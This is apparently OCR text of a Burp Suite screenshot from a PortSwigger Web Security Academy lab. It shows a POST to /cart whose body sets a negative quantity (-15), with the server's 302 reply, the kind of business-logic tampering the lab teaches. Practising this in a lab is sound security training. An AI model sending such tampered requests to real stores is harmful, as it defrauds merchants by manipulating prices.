 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0aeb00b203e8166186dc9d08000800a6.web-security-academy.net
3 Cookie: session=0nHgyFlh8qRoeWyUZu001Nc2jTehjqbn
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419,es;q=0.9
10 Origin: https://0aeb00b203e8166186dc9d08000800a6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aeb00b203e8166186dc9d08000800a6.web-security-academy.net/product?pro
ductId=3
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=3&redir=PRODUCT&quantity=-15
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /product?productId=3
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6